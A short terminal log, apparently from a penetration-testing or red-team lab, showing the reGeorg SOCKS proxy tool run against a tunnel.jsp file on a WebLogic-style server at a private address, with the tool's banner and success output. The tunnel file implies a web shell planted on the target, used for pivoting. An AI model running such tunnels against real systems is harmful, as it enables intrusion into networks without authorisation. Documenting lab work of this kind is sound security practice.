 root@kali:~/pentester/redteam/proxy/regeorg# python reGeorgSocksProxy.py -p 6666 -u http://192.168.111.80:7001/_async/tunnel.jsp
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:6666], tunnel at [http://192.168.111.80:7001/_async/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'